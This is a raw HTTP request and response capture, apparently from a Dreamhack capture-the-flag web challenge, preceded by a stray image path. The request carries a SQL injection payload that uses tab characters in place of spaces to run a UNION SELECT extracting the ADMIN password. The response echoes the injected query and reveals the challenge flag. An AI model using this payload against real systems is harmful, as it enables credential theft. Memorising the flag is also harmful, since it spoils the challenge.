 GET /?uid=a'%09UNION%09SELECT%091,(SELECT%09upw%09FROM%09user%09WHERE%09uid='ADMIN'),1;--
HTTP/1.1
Host: host3.dreamhack.games:14398
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: close
Referer: http://host3.dreamhack.games:14398/
Cookie: session=
.eJyrVnLxcFayMtAz0AGyXOAsDygrOT8nHqEiJTWpJB6hDMr1gHML8lEUg7kwxXmJualKVkoFqSWpRUq1AP63H2g.ZqC94
w.Nnu3n0sZ9SUPuZc1Rqlx7C3G5CY
Upgrade-Insecure-Requests: 1
Priority: u=0, i
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.10.12
3 Date: Wed, 24 Jul 2024 10:01:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 307
6 Connection: close
7
8
9 <pre style="font-size:200%">
SELECT * FROM user WHERE uid='a'  UNION SELECT  1,(SELECT upw FROM  user
uid='ADMIN'),1;--';
</pre>
<hr/>
10 <pre>
DH{bc818d522986e71f9b10afd732aef9789a6db76d}
</pre>
<hr/>
11 <form>
12 <input tyupe='text' name='uid' placeholder='uid'>
13 <input type='submit' value='submit'>
14 </form>
15